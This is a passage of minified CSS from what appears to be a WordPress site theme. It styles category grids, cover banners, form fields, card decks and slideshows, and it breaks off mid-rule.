#parent-child article ul#categories li:nth-child(3n+1){border:none;margin-left:2px}.archive #parent-child article ul#categories li:nth-child(4n+1),.page #parent-child article ul#categories li:nth-child(4n+1){border:none;margin-left:2px}.archive #parent-child article ul#categories li:nth-child(5n+1),.page #parent-child article ul#categories li:nth-child(5n+1){border:none;margin-left:2px}.archive #parent-child article ul#categories li:nth-child(6n+1),.page #parent-child article ul#categories li:nth-child(6n+1){border:none;margin-left:2px}.archive #parent-child article ul#categories li:nth-child(7n+1),.page #parent-child article ul#categories li:nth-child(7n+1){border:none;margin-left:2px}.archive #parent-child article ul#categories li:nth-child(8n+1),.page #parent-child article ul#categories li:nth-child(8n+1){border:none;margin-left:2px}.archive #parent-child article ul#categories li:nth-child(9n+1),.page #parent-child article ul#categories li:nth-child(9n+1){border:none;margin-left:2px}.archive #parent-child article ul#categories li:nth-child(10n+1),.page #parent-child article ul#categories li:nth-child(10n+1){border:none;margin-left:2px}.archive #parent-child article ul#categories li:nth-child(11n+1),.page #parent-child article ul#categories li:nth-child(11n+1){border:none;margin-left:2px}.archive #parent-child article ul#categories li:nth-child(12n+1),.page #parent-child article ul#categories li:nth-child(12n+1){border:none;margin-left:2px}.archive #parent-child article ul#categories li:nth-child(2n+1),.page #parent-child article ul#categories li:nth-child(2n+1){margin-left:0}}@media (min-width:992px){.archive #parent-child article ul#categories li,.page #parent-child article ul#categories li{width:calc(33.33333% - 1.33333px)}.archive #parent-child article ul#categories li:not(:first-child),.page #parent-child article ul#categories li:not(:first-child){margin:2px 0 0 2px}.archive #parent-child article ul#categories li:nth-child(-n+3),.page #parent-child article ul#categories li:nth-child(-n+3){margin-top:0}.archive #parent-child article ul#categories li:nth-child(n+4),.page #parent-child article ul#categories li:nth-child(n+4){margin-top:2px}.archive #parent-child article ul#categories li:nth-child(2n+1),.page #parent-child article ul#categories li:nth-child(2n+1){border:none;margin-left:2px}.archive #parent-child article ul#categories li:nth-child(4n+1),.page #parent-child article ul#categories li:nth-child(4n+1){border:none;margin-left:2px}.archive #parent-child article ul#categories li:nth-child(5n+1),.page #parent-child article ul#categories li:nth-child(5n+1){border:none;margin-left:2px}.archive #parent-child article ul#categories li:nth-child(6n+1),.page #parent-child article ul#categories li:nth-child(6n+1){border:none;margin-left:2px}.archive #parent-child article ul#categories li:nth-child(7n+1),.page #parent-child article ul#categories li:nth-child(7n+1){border:none;margin-left:2px}.archive #parent-child article ul#categories li:nth-child(8n+1),.page #parent-child article ul#categories li:nth-child(8n+1){border:none;margin-left:2px}.archive #parent-child article ul#categories li:nth-child(9n+1),.page #parent-child article ul#categories li:nth-child(9n+1){border:none;margin-left:2px}.archive #parent-child article ul#categories li:nth-child(10n+1),.page #parent-child article ul#categories li:nth-child(10n+1){border:none;margin-left:2px}.archive #parent-child article ul#categories li:nth-child(11n+1),.page #parent-child article ul#categories li:nth-child(11n+1){border:none;margin-left:2px}.archive #parent-child article ul#categories li:nth-child(12n+1),.page #parent-child article ul#categories li:nth-child(12n+1){border:none;margin-left:2px}.archive #parent-child article ul#categories li:nth-child(3n+1),.page #parent-child article ul#categories li:nth-child(3n+1){margin-left:0}}.archive #parent-child article ul#categories li .thumbnail-wrapper,.page #parent-child article ul#categories li .thumbnail-wrapper{border:8px solid #f1f2f2;cursor:pointer;display:block;overflow:hidden;padding-top:100%;position:relative}.archive #parent-child article ul#categories li .thumbnail-wrapper .thumbnail,.page #parent-child article ul#categories li .thumbnail-wrapper .thumbnail{display:block;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);min-height:100%;min-width:100%;position:absolute;left:50%;top:50%;-webkit-transition:all .4s cubic-bezier(.385,.005,.235,1);-moz-transition:all .4s cubic-bezier(.385,.005,.235,1);-ms-transition:all .4s cubic-bezier(.385,.005,.235,1);transition:all .4s cubic-bezier(.385,.005,.235,1)}.archive #parent-child article ul#categories li .thumbnail-wrapper:hover .thumbnail,.page #parent-child article ul#categories li .thumbnail-wrapper:hover .thumbnail{-webkit-transform:translate(-50%,-50%) scale(1.1);-moz-transform:translate(-50%,-50%) scale(1.1);-ms-transform:translate(-50%,-50%) scale(1.1);transform:translate(-50%,-50%) scale(1.1)}.archive #parent-child article ul#categories li .thumbnail-wrapper:hover strong,.page #parent-child article ul#categories li .thumbnail-wrapper:hover strong{background:rgba(0,0,0,.5);padding:12px 0}.archive #parent-child article ul#categories li .thumbnail-wrapper strong,.page #parent-child article ul#categories li .thumbnail-wrapper strong{background:rgba(0,0,0,.8);padding:8px 0;position:absolute;left:0;bottom:0;right:0;text-align:center;width:100%;-webkit-transition:all .3s cubic-bezier(.385,.005,.235,1);-moz-transition:all .3s cubic-bezier(.385,.005,.235,1);-ms-transition:all .3s cubic-bezier(.385,.005,.235,1);transition:all .3s cubic-bezier(.385,.005,.235,1)}.archive #parent-child article ul#categories li .thumbnail-wrapper strong a,.page #parent-child article ul#categories li .thumbnail-wrapper strong a{border:none;color:#fff;display:block;font-family:Manrope,sans-serif;font-size:20px;line-height:20px;padding:0 8px;text-transform:uppercase}.archive .product-category img,.page .product-category img{display:block;width:100%}.archive.page-id-27 .wp-block-group,.page.page-id-27 .wp-block-group{padding:0}.archive.page-id-25 article header+div,.page.page-id-25 article header+div{max-width:1500px;margin:0 auto}.archive.page-id-25 article .wp-block-group,.page.page-id-25 article .wp-block-group{padding:0 0}@media (min-width:992px){.archive.page-id-25 article .wp-block-group,.page.page-id-25 article .wp-block-group{padding:2em 0}}.archive.page-id-25 article .wp-block-group .wp-block-group__inner-container,.page.page-id-25 article .wp-block-group .wp-block-group__inner-container{max-width:1500px;margin:0 auto}.archive.page-id-15 article .content-holder,.page.page-id-15 article .content-holder{padding-top:20px}@media (min-width:992px){.archive.page-id-15 article .content-holder,.page.page-id-15 article .content-holder{padding-top:100px}}.archive.page-id-15 article .wp-block-columns,.page.page-id-15 article .wp-block-columns{margin:auto;padding:20px 20px!important;justify-content:center;width:auto}.archive.page-id-15 article .wp-block-columns:nth-child(odd),.page.page-id-15 article .wp-block-columns:nth-child(odd){flex-direction:column-reverse}@media (min-width:992px){.archive.page-id-15 article .wp-block-columns:nth-child(odd),.page.page-id-15 article .wp-block-columns:nth-child(odd){flex-direction:initial}}.archive.page-id-15 article .wp-block-columns .wp-block-column,.page.page-id-15 article .wp-block-columns .wp-block-column{box-sizing:border-box;margin:0;max-width:700px;width:auto}.archive.page-id-15 article .wp-block-columns .wp-block-column:first-child,.page.page-id-15 article .wp-block-columns .wp-block-column:first-child{padding:0 20px 0 40px}.archive.page-id-15 article .wp-block-columns .wp-block-column:first-child+div,.page.page-id-15 article .wp-block-columns .wp-block-column:first-child+div{padding:0 20px 0 0}.archive.page-id-15 article .wp-block-columns .wp-block-column h2,.page.page-id-15 article .wp-block-columns .wp-block-column h2{margin-top:20px!important}.archive.page-id-15 article .wp-block-columns .wp-block-column .wp-block-image,.page.page-id-15 article .wp-block-columns .wp-block-column .wp-block-image{margin-bottom:0;margin-top:28px;padding:0 20px}.archive.page-id-15 article .wp-block-columns .wp-block-column .wp-block-image img,.page.page-id-15 article .wp-block-columns .wp-block-column .wp-block-image img{display:block;width:100%}.archive.page-id-15 article .wp-block-columns .wp-block-column .wp-block-image figcaption,.page.page-id-15 article .wp-block-columns .wp-block-column .wp-block-image figcaption{color:#222;margin-bottom:0}@media (max-width:992px){.archive.page-id-15 article .wp-block-columns .wp-block-column,.page.page-id-15 article .wp-block-columns .wp-block-column{padding:0!important}.archive.page-id-15 article .wp-block-columns .wp-block-column h2,.archive.page-id-15 article .wp-block-columns .wp-block-column p,.page.page-id-15 article .wp-block-columns .wp-block-column h2,.page.page-id-15 article .wp-block-columns .wp-block-column p{margin-left:auto;margin-right:auto;text-align:center!important}.archive.page-id-15 article .wp-block-columns .wp-block-column h2,.page.page-id-15 article .wp-block-columns .wp-block-column h2{padding-bottom:0}.archive.page-id-15 article .wp-block-columns .wp-block-column h2::after,.page.page-id-15 article .wp-block-columns .wp-block-column h2::after{display:none}}.archive.page-id-15 article .wp-block-columns:nth-child(odd) .wp-block-column:first-child,.page.page-id-15 article .wp-block-columns:nth-child(odd) .wp-block-column:first-child{padding:0 0 0 20px}.archive.page-id-15 article .wp-block-columns:nth-child(odd) .wp-block-column:first-child+div,.page.page-id-15 article .wp-block-columns:nth-child(odd) .wp-block-column:first-child+div{padding:0 40px 0 20px}.archive .wp-block-columns.trap-and-trend,.page .wp-block-columns.trap-and-trend{background:#10120e;margin:0;padding:0!important;position:relative;width:auto;max-width:1500px}@media (min-width:992px){.archive .wp-block-columns.trap-and-trend,.page .wp-block-columns.trap-and-trend{margin:60px auto 0!important}}.archive .wp-block-columns.trap-and-trend .wp-block-column,.page .wp-block-columns.trap-and-trend .wp-block-column{box-sizing:border-box;color:#fff;padding:0;position:relative;width:100%;z-index:10}.archive .wp-block-columns.trap-and-trend .wp-block-column:first-child,.page .wp-block-columns.trap-and-trend .wp-block-column:first-child{background:url(../../img/23_05_18__survey-edited.png) no-repeat center center;background-size:cover;content:"";opacity:.5;z-index:0}.archive .wp-block-columns.trap-and-trend .wp-block-column:nth-child(2),.page .wp-block-columns.trap-and-trend .wp-block-column:nth-child(2){padding:20px}@media (min-width:992px){.archive .wp-block-columns.trap-and-trend .wp-block-column:nth-child(2),.page .wp-block-columns.trap-and-trend .wp-block-column:nth-child(2){padding:80px 40px 80px 20px}}.archive .wp-block-columns.trap-and-trend .wp-block-column:nth-child(2) h2,.page .wp-block-columns.trap-and-trend .wp-block-column:nth-child(2) h2{color:#ba1717}.archive .wp-block-columns.trap-and-trend .wp-block-column:nth-child(2) h2:after,.page .wp-block-columns.trap-and-trend .wp-block-column:nth-child(2) h2:after{background:#ba1717;content:"";display:block;height:8px;margin:32px 0 30px;width:80px}.archive .wp-block-columns.trap-and-trend .wp-block-column:nth-child(2) .btn,.page .wp-block-columns.trap-and-trend .wp-block-column:nth-child(2) .btn{margin-top:40px}.archive article,.page article{margin:0;width:100%}.archive article .wp-block-cover.is-style-wide.alignwide,.page article .wp-block-cover.is-style-wide.alignwide{margin:auto!important;padding:120px 0 80px}.archive.page-id-511 article #banner__page,.page.page-id-511 article #banner__page{background-position:center}.archive.home,.archive.page-id-27,.archive.page-id-511,.page.home,.page.page-id-27,.page.page-id-511{background:#fff}.archive.home article,.archive.page-id-27 article,.archive.page-id-511 article,.page.home article,.page.page-id-27 article,.page.page-id-511 article{margin:0;width:100%}.archive.home article .wp-block-columns,.archive.page-id-27 article .wp-block-columns,.archive.page-id-511 article .wp-block-columns,.page.home article .wp-block-columns,.page.page-id-27 article .wp-block-columns,.page.page-id-511 article .wp-block-columns{max-width:1500px;min-height:0;margin:0 auto 120px;padding:20px;text-align:left;width:100%}@media (min-width:782px){.archive.home article .wp-block-columns,.archive.page-id-27 article .wp-block-columns,.archive.page-id-511 article .wp-block-columns,.page.home article .wp-block-columns,.page.page-id-27 article .wp-block-columns,.page.page-id-511 article .wp-block-columns{padding:50px}}.archive.home article .nf-form-cont,.archive.page-id-27 article .nf-form-cont,.archive.page-id-511 article .nf-form-cont,.page.home article .nf-form-cont,.page.page-id-27 article .nf-form-cont,.page.page-id-511 article .nf-form-cont{background:#232522;max-width:1000px;margin:auto;padding:40px}.archive.home article .nf-form-cont .nf-before-form-content,.archive.page-id-27 article .nf-form-cont .nf-before-form-content,.archive.page-id-511 article .nf-form-cont .nf-before-form-content,.page.home article .nf-form-cont .nf-before-form-content,.page.page-id-27 article .nf-form-cont .nf-before-form-content,.page.page-id-511 article .nf-form-cont .nf-before-form-content{display:none}.archive.home article .nf-form-cont .nf-before-form-content .nf-form-fields-required,.archive.page-id-27 article .nf-form-cont .nf-before-form-content .nf-form-fields-required,.archive.page-id-511 article .nf-form-cont .nf-before-form-content .nf-form-fields-required,.page.home article .nf-form-cont .nf-before-form-content .nf-form-fields-required,.page.page-id-27 article .nf-form-cont .nf-before-form-content .nf-form-fields-required,.page.page-id-511 article .nf-form-cont .nf-before-form-content .nf-form-fields-required{display:none}.archive.home article .nf-form-cont label,.archive.page-id-27 article .nf-form-cont label,.archive.page-id-511 article .nf-form-cont label,.page.home article .nf-form-cont label,.page.page-id-27 article .nf-form-cont label,.page.page-id-511 article .nf-form-cont label{color:#fff}.archive.home article .nf-form-cont .nf-field-container.hr-container,.archive.page-id-27 article .nf-form-cont .nf-field-container.hr-container,.archive.page-id-511 article .nf-form-cont .nf-field-container.hr-container,.page.home article .nf-form-cont .nf-field-container.hr-container,.page.page-id-27 article .nf-form-cont .nf-field-container.hr-container,.page.page-id-511 article .nf-form-cont .nf-field-container.hr-container{opacity:.25}.archive.home article .nf-form-cont .list-select-wrap .nf-field-element>div,.archive.home article .nf-form-cont input:not([type=button]),.archive.home article .nf-form-cont select,.archive.home article .nf-form-cont textarea,.archive.page-id-27 article .nf-form-cont .list-select-wrap .nf-field-element>div,.archive.page-id-27 article .nf-form-cont input:not([type=button]),.archive.page-id-27 article .nf-form-cont select,.archive.page-id-27 article .nf-form-cont textarea,.archive.page-id-511 article .nf-form-cont .list-select-wrap .nf-field-element>div,.archive.page-id-511 article .nf-form-cont input:not([type=button]),.archive.page-id-511 article .nf-form-cont select,.archive.page-id-511 article .nf-form-cont textarea,.page.home article .nf-form-cont .list-select-wrap .nf-field-element>div,.page.home article .nf-form-cont input:not([type=button]),.page.home article .nf-form-cont select,.page.home article .nf-form-cont textarea,.page.page-id-27 article .nf-form-cont .list-select-wrap .nf-field-element>div,.page.page-id-27 article .nf-form-cont input:not([type=button]),.page.page-id-27 article .nf-form-cont select,.page.page-id-27 article .nf-form-cont textarea,.page.page-id-511 article .nf-form-cont .list-select-wrap .nf-field-element>div,.page.page-id-511 article .nf-form-cont input:not([type=button]),.page.page-id-511 article .nf-form-cont select,.page.page-id-511 article .nf-form-cont textarea{border-radius:4px;color:#232522;font-weight:700}.archive.home article .wp-block-cover.is-style-wide.alignwide,.archive.page-id-27 article .wp-block-cover.is-style-wide.alignwide,.archive.page-id-511 article .wp-block-cover.is-style-wide.alignwide,.page.home article .wp-block-cover.is-style-wide.alignwide,.page.page-id-27 article .wp-block-cover.is-style-wide.alignwide,.page.page-id-511 article .wp-block-cover.is-style-wide.alignwide{margin:auto!important;padding:120px 0 80px;width:100%!important}.archive.home article h3,.archive.page-id-27 article h3,.archive.page-id-511 article h3,.page.home article h3,.page.page-id-27 article h3,.page.page-id-511 article h3{margin:10px 0}.archive.home article #banner__page .wp-block-cover__inner-container,.archive.home article .wp-block-cover .wp-block-cover__inner-container,.archive.page-id-27 article #banner__page .wp-block-cover__inner-container,.archive.page-id-27 article .wp-block-cover .wp-block-cover__inner-container,.archive.page-id-511 article #banner__page .wp-block-cover__inner-container,.archive.page-id-511 article .wp-block-cover .wp-block-cover__inner-container,.page.home article #banner__page .wp-block-cover__inner-container,.page.home article .wp-block-cover .wp-block-cover__inner-container,.page.page-id-27 article #banner__page .wp-block-cover__inner-container,.page.page-id-27 article .wp-block-cover .wp-block-cover__inner-container,.page.page-id-511 article #banner__page .wp-block-cover__inner-container,.page.page-id-511 article .wp-block-cover .wp-block-cover__inner-container{max-width:1500px;min-height:0;margin:0 auto 120px;padding:0 40px;text-align:left;width:100%}@media (min-width:782px){.archive.home article #banner__page .wp-block-cover__inner-container,.archive.home article .wp-block-cover .wp-block-cover__inner-container,.archive.page-id-27 article #banner__page .wp-block-cover__inner-container,.archive.page-id-27 article .wp-block-cover .wp-block-cover__inner-container,.archive.page-id-511 article #banner__page .wp-block-cover__inner-container,.archive.page-id-511 article .wp-block-cover .wp-block-cover__inner-container,.page.home article #banner__page .wp-block-cover__inner-container,.page.home article .wp-block-cover .wp-block-cover__inner-container,.page.page-id-27 article #banner__page .wp-block-cover__inner-container,.page.page-id-27 article .wp-block-cover .wp-block-cover__inner-container,.page.page-id-511 article #banner__page .wp-block-cover__inner-container,.page.page-id-511 article .wp-block-cover .wp-block-cover__inner-container{padding-left:4em;padding-right:4em}}.archive.home article #banner__page .wp-block-cover__inner-container h1,.archive.home article .wp-block-cover .wp-block-cover__inner-container h1,.archive.page-id-27 article #banner__page .wp-block-cover__inner-container h1,.archive.page-id-27 article .wp-block-cover .wp-block-cover__inner-container h1,.archive.page-id-511 article #banner__page .wp-block-cover__inner-container h1,.archive.page-id-511 article .wp-block-cover .wp-block-cover__inner-container h1,.page.home article #banner__page .wp-block-cover__inner-container h1,.page.home article .wp-block-cover .wp-block-cover__inner-container h1,.page.page-id-27 article #banner__page .wp-block-cover__inner-container h1,.page.page-id-27 article .wp-block-cover .wp-block-cover__inner-container h1,.page.page-id-511 article #banner__page .wp-block-cover__inner-container h1,.page.page-id-511 article .wp-block-cover .wp-block-cover__inner-container h1{padding:0;border:none;display:inline;margin:0!important;position:relative;text-align:left;-webkit-text-shadow:10px 10px 10px #000;-moz-text-shadow:10px 10px 10px #000;-ms-text-shadow:10px 10px 10px #000;text-shadow:10px 10px 10px #000;margin:34px 0 0}.archive.home article #banner__page .wp-block-cover__inner-container h1:before,.archive.home article .wp-block-cover .wp-block-cover__inner-container h1:before,.archive.page-id-27 article #banner__page .wp-block-cover__inner-container h1:before,.archive.page-id-27 article .wp-block-cover .wp-block-cover__inner-container h1:before,.archive.page-id-511 article #banner__page .wp-block-cover__inner-container h1:before,.archive.page-id-511 article .wp-block-cover .wp-block-cover__inner-container h1:before,.page.home article #banner__page .wp-block-cover__inner-container h1:before,.page.home article .wp-block-cover .wp-block-cover__inner-container h1:before,.page.page-id-27 article #banner__page .wp-block-cover__inner-container h1:before,.page.page-id-27 article .wp-block-cover .wp-block-cover__inner-container h1:before,.page.page-id-511 article #banner__page .wp-block-cover__inner-container h1:before,.page.page-id-511 article .wp-block-cover .wp-block-cover__inner-container h1:before{background:#fff;-webkit-box-shadow:10px 10px 10px #000;-moz-box-shadow:10px 10px 10px #000;-ms-box-shadow:10px 10px 10px #000;box-shadow:10px 10px 10px #000;display:block;height:auto;position:absolute;top:-14px;bottom:-12px;left:0;width:6px}.archive.home article #banner__page .wp-block-cover__inner-container h1 span,.archive.home article .wp-block-cover .wp-block-cover__inner-container h1 span,.archive.page-id-27 article #banner__page .wp-block-cover__inner-container h1 span,.archive.page-id-27 article .wp-block-cover .wp-block-cover__inner-container h1 span,.archive.page-id-511 article #banner__page .wp-block-cover__inner-container h1 span,.archive.page-id-511 article .wp-block-cover .wp-block-cover__inner-container h1 span,.page.home article #banner__page .wp-block-cover__inner-container h1 span,.page.home article .wp-block-cover .wp-block-cover__inner-container h1 span,.page.page-id-27 article #banner__page .wp-block-cover__inner-container h1 span,.page.page-id-27 article .wp-block-cover .wp-block-cover__inner-container h1 span,.page.page-id-511 article #banner__page .wp-block-cover__inner-container h1 span,.page.page-id-511 article .wp-block-cover .wp-block-cover__inner-container h1 span{background:0 0;color:#fff;padding:0}.archive.home article .wp-block-cover,.archive.page-id-27 article .wp-block-cover,.archive.page-id-511 article .wp-block-cover,.page.home article .wp-block-cover,.page.page-id-27 article .wp-block-cover,.page.page-id-511 article .wp-block-cover{align-items:center;display:flex;justify-content:flex-start}.archive.home article .wp-block-cover:before,.archive.page-id-27 article .wp-block-cover:before,.archive.page-id-511 article .wp-block-cover:before,.page.home article .wp-block-cover:before,.page.page-id-27 article .wp-block-cover:before,.page.page-id-511 article .wp-block-cover:before{opacity:.75!important}.archive.home article .wp-block-cover .wp-block-cover__inner-container,.archive.page-id-27 article .wp-block-cover .wp-block-cover__inner-container,.archive.page-id-511 article .wp-block-cover .wp-block-cover__inner-container,.page.home article .wp-block-cover .wp-block-cover__inner-container,.page.page-id-27 article .wp-block-cover .wp-block-cover__inner-container,.page.page-id-511 article .wp-block-cover .wp-block-cover__inner-container{margin:0}.archive.home article .wp-block-cover .wp-block-cover__inner-container h1 span:nth-child(2),.archive.page-id-27 article .wp-block-cover .wp-block-cover__inner-container h1 span:nth-child(2),.archive.page-id-511 article .wp-block-cover .wp-block-cover__inner-container h1 span:nth-child(2),.page.home article .wp-block-cover .wp-block-cover__inner-container h1 span:nth-child(2),.page.page-id-27 article .wp-block-cover .wp-block-cover__inner-container h1 span:nth-child(2),.page.page-id-511 article .wp-block-cover .wp-block-cover__inner-container h1 span:nth-child(2){color:#ba1717!important}.archive.home article .ssi-block-card-deck,.archive.page-id-27 article .ssi-block-card-deck,.archive.page-id-511 article .ssi-block-card-deck,.page.home article .ssi-block-card-deck,.page.page-id-27 article .ssi-block-card-deck,.page.page-id-511 article .ssi-block-card-deck{margin:-74px auto 0;width:auto;max-width:1500px}.archive.home article .ssi-block-card-deck .card,.archive.home article .ssi-block-card-deck .has-light-warm-gray-color,.archive.home article .ssi-block-card-deck .has-light-warm-gray-color li,.archive.page-id-27 article .ssi-block-card-deck .card,.archive.page-id-27 article .ssi-block-card-deck .has-light-warm-gray-color,.archive.page-id-27 article .ssi-block-card-deck .has-light-warm-gray-color li,.archive.page-id-511 article .ssi-block-card-deck .card,.archive.page-id-511 article .ssi-block-card-deck .has-light-warm-gray-color,.archive.page-id-511 article .ssi-block-card-deck .has-light-warm-gray-color li,.page.home article .ssi-block-card-deck .card,.page.home article .ssi-block-card-deck .has-light-warm-gray-color,.page.home article .ssi-block-card-deck .has-light-warm-gray-color li,.page.page-id-27 article .ssi-block-card-deck .card,.page.page-id-27 article .ssi-block-card-deck .has-light-warm-gray-color,.page.page-id-27 article .ssi-block-card-deck .has-light-warm-gray-color li,.page.page-id-511 article .ssi-block-card-deck .card,.page.page-id-511 article .ssi-block-card-deck .has-light-warm-gray-color,.page.page-id-511 article .ssi-block-card-deck .has-light-warm-gray-color li{background:#f1f2f2;color:#111!important;margin:0!important}.archive.home article .ssi-block-card-deck .card .card__title,.archive.home article .ssi-block-card-deck .has-light-warm-gray-color .card__title,.archive.home article .ssi-block-card-deck .has-light-warm-gray-color li .card__title,.archive.page-id-27 article .ssi-block-card-deck .card .card__title,.archive.page-id-27 article .ssi-block-card-deck .has-light-warm-gray-color .card__title,.archive.page-id-27 article .ssi-block-card-deck .has-light-warm-gray-color li .card__title,.archive.page-id-511 article .ssi-block-card-deck .card .card__title,.archive.page-id-511 article .ssi-block-card-deck .has-light-warm-gray-color .card__title,.archive.page-id-511 article .ssi-block-card-deck .has-light-warm-gray-color li .card__title,.page.home article .ssi-block-card-deck .card .card__title,.page.home article .ssi-block-card-deck .has-light-warm-gray-color .card__title,.page.home article .ssi-block-card-deck .has-light-warm-gray-color li .card__title,.page.page-id-27 article .ssi-block-card-deck .card .card__title,.page.page-id-27 article .ssi-block-card-deck .has-light-warm-gray-color .card__title,.page.page-id-27 article .ssi-block-card-deck .has-light-warm-gray-color li .card__title,.page.page-id-511 article .ssi-block-card-deck .card .card__title,.page.page-id-511 article .ssi-block-card-deck .has-light-warm-gray-color .card__title,.page.page-id-511 article .ssi-block-card-deck .has-light-warm-gray-color li .card__title{background:#e3e6e6}.archive.home article .ssi-block-card-deck .card .card__title .has-white-color,.archive.home article .ssi-block-card-deck .has-light-warm-gray-color .card__title .has-white-color,.archive.home article .ssi-block-card-deck .has-light-warm-gray-color li .card__title .has-white-color,.archive.page-id-27 article .ssi-block-card-deck .card .card__title .has-white-color,.archive.page-id-27 article .ssi-block-card-deck .has-light-warm-gray-color .card__title .has-white-color,.archive.page-id-27 article .ssi-block-card-deck .has-light-warm-gray-color li .card__title .has-white-color,.archive.page-id-511 article .ssi-block-card-deck .card .card__title .has-white-color,.archive.page-id-511 article .ssi-block-card-deck .has-light-warm-gray-color .card__title .has-white-color,.archive.page-id-511 article .ssi-block-card-deck .has-light-warm-gray-color li .card__title .has-white-color,.page.home article .ssi-block-card-deck .card .card__title .has-white-color,.page.home article .ssi-block-card-deck .has-light-warm-gray-color .card__title .has-white-color,.page.home article .ssi-block-card-deck .has-light-warm-gray-color li .card__title .has-white-color,.page.page-id-27 article .ssi-block-card-deck .card .card__title .has-white-color,.page.page-id-27 article .ssi-block-card-deck .has-light-warm-gray-color .card__title .has-white-color,.page.page-id-27 article .ssi-block-card-deck .has-light-warm-gray-color li .card__title .has-white-color,.page.page-id-511 article .ssi-block-card-deck .card .card__title .has-white-color,.page.page-id-511 article .ssi-block-card-deck .has-light-warm-gray-color .card__title .has-white-color,.page.page-id-511 article .ssi-block-card-deck .has-light-warm-gray-color li .card__title .has-white-color{color:#621e1d!important}.archive.home article .ssi-block-card-deck .card.card-2,.archive.page-id-27 article .ssi-block-card-deck .card.card-2,.archive.page-id-511 article .ssi-block-card-deck .card.card-2,.page.home article .ssi-block-card-deck .card.card-2,.page.page-id-27 article .ssi-block-card-deck .card.card-2,.page.page-id-511 article .ssi-block-card-deck .card.card-2{background:#eaeaea}.archive.home article .ssi-block-card-deck .card.card-2 .card__body,.archive.page-id-27 article .ssi-block-card-deck .card.card-2 .card__body,.archive.page-id-511 article .ssi-block-card-deck .card.card-2 .card__body,.page.home article .ssi-block-card-deck .card.card-2 .card__body,.page.page-id-27 article .ssi-block-card-deck .card.card-2 .card__body,.page.page-id-511 article .ssi-block-card-deck .card.card-2 .card__body{background:#eaeaea}.archive.home article .ssi-block-card-deck .card.card-2 .card__title,.archive.page-id-27 article .ssi-block-card-deck .card.card-2 .card__title,.archive.page-id-511 article .ssi-block-card-deck .card.card-2 .card__title,.page.home article .ssi-block-card-deck .card.card-2 .card__title,.page.page-id-27 article .ssi-block-card-deck .card.card-2 .card__title,.page.page-id-511 article .ssi-block-card-deck .card.card-2 .card__title{background:#d4d4d4}.archive.home article .ssi-block-card-deck .btn.btn--cta.btn-red-color,.archive.page-id-27 article .ssi-block-card-deck .btn.btn--cta.btn-red-color,.archive.page-id-511 article .ssi-block-card-deck .btn.btn--cta.btn-red-color,.page.home article .ssi-block-card-deck .btn.btn--cta.btn-red-color,.page.page-id-27 article .ssi-block-card-deck .btn.btn--cta.btn-red-color,.page.page-id-511 article .ssi-block-card-deck .btn.btn--cta.btn-red-color{font-size:24px;margin:80px auto 92px}.archive.home article .ssi-block-card-deck .btn.btn--cta.btn-red-color:after,.archive.page-id-27 article .ssi-block-card-deck .btn.btn--cta.btn-red-color:after,.archive.page-id-511 article .ssi-block-card-deck .btn.btn--cta.btn-red-color:after,.page.home article .ssi-block-card-deck .btn.btn--cta.btn-red-color:after,.page.page-id-27 article .ssi-block-card-deck .btn.btn--cta.btn-red-color:after,.page.page-id-511 article .ssi-block-card-deck .btn.btn--cta.btn-red-color:after{padding:21px 20px 22px}.archive.home article .wp-block-columns.has-dark-gray-background-color.alignwide,.archive.page-id-27 article .wp-block-columns.has-dark-gray-background-color.alignwide,.archive.page-id-511 article .wp-block-columns.has-dark-gray-background-color.alignwide,.page.home article .wp-block-columns.has-dark-gray-background-color.alignwide,.page.page-id-27 article .wp-block-columns.has-dark-gray-background-color.alignwide,.page.page-id-511 article .wp-block-columns.has-dark-gray-background-color.alignwide{margin:0;margin:0 auto;max-width:100%;max-width:1500px;padding:18px;width:auto}@media (min-width:782px){.archive.home article .wp-block-columns.has-dark-gray-background-color.alignwide,.archive.page-id-27 article .wp-block-columns.has-dark-gray-background-color.alignwide,.archive.page-id-511 article .wp-block-columns.has-dark-gray-background-color.alignwide,.page.home article .wp-block-columns.has-dark-gray-background-color.alignwide,.page.page-id-27 article .wp-block-columns.has-dark-gray-background-color.alignwide,.page.page-id-511 article .wp-block-columns.has-dark-gray-background-color.alignwide{padding:100px}}.archive.home article .wp-block-columns.has-dark-gray-background-color.alignwide p,.archive.page-id-27 article .wp-block-columns.has-dark-gray-background-color.alignwide p,.archive.page-id-511 article .wp-block-columns.has-dark-gray-background-color.alignwide p,.page.home article .wp-block-columns.has-dark-gray-background-color.alignwide p,.page.page-id-27 article .wp-block-columns.has-dark-gray-background-color.alignwide p,.page.page-id-511 article .wp-block-columns.has-dark-gray-background-color.alignwide p{font-size:16px;line-height:24px}@media (min-width:782px){.archive.home article .wp-block-columns.has-dark-gray-background-color.alignwide p,.archive.page-id-27 article .wp-block-columns.has-dark-gray-background-color.alignwide p,.archive.page-id-511 article .wp-block-columns.has-dark-gray-background-color.alignwide p,.page.home article .wp-block-columns.has-dark-gray-background-color.alignwide p,.page.page-id-27 article .wp-block-columns.has-dark-gray-background-color.alignwide p,.page.page-id-511 article .wp-block-columns.has-dark-gray-background-color.alignwide p{font-size:18px;line-height:32px}}.archive.home article .wp-block-columns.has-dark-gray-background-color.alignwide+p,.archive.page-id-27 article .wp-block-columns.has-dark-gray-background-color.alignwide+p,.archive.page-id-511 article .wp-block-columns.has-dark-gray-background-color.alignwide+p,.page.home article .wp-block-columns.has-dark-gray-background-color.alignwide+p,.page.page-id-27 article .wp-block-columns.has-dark-gray-background-color.alignwide+p,.page.page-id-511 article .wp-block-columns.has-dark-gray-background-color.alignwide+p{display:none}.archive.home article .slideshow,.archive.page-id-27 article .slideshow,.archive.page-id-511 article .slideshow,.page.home article .slideshow,.page.page-id-27 article .slideshow,.page.page-id-511 article .slideshow{margin:40px 0 0;overflow:visible;padding:100% 0 0;position:relative;width:auto}.archive.home article .slideshow .img-wrapper,.archive.page-id-27 article .slideshow .img-wrapper,.archive.page-id-511 article .slideshow .img-wrapper,.page.home article .slideshow .img-wrapper,.page.page-id-27 article .slideshow .img-wrapper,.page.page-id-511 article .slideshow .img-wrapper{position:absolute;top:0;left:0;right:0;width:auto}.archive.home article .slideshow .img-wrapper img,.archive.page-id-27 article .slideshow .img-wrapper img,.archive.page-id-511 article .slideshow .img-wrapper img,.page.home article .slideshow .img-wrapper img,.page.page-id-27 article .slideshow .img-wrapper img,.page.page-id-511 article .slideshow .img-wrapper img{display:block;margin-bottom:8px;width:100%}.archive #colophon h3,.page #colophon h3{font-size:18px;margin-bottom:10px;padding-bottom:10px}.archive #colophon .wp-block-columns,.page #colophon 